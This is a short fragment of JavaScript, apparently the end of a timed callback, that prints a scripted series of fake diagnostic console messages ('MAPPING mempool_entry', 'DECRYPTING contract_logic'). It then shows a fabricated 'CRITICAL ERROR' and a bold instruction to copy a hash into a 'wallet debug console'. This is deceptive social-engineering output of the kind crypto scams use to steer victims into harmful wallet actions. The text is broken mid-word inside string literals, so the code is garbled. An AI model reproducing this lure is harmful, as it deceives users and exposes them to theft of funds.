
  console.log("%c[MAPPING] memp
ool_entry...", "color:#9ca3a
f;");

  console.log("%c[TRACING] call
data_offset...", "color:#9ca3a
f;");

  console.log("%c[DECRYPTING] m
emory_buffer...", "color:#9ca3a
f;");

  console.log("%c[TRACING] sign
ature_hex...", "color:#9ca3a
f;");

  console.log("%c[DECRYPTING] c
ontract_logic...", "color:#9ca3
af;");

  console.warn("Anomaly detecte
d at 0x13114198 inside Invalid 
int width:");

  console.error("CRITICAL ERRO
R: Manual patch required for In
valid int width:");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);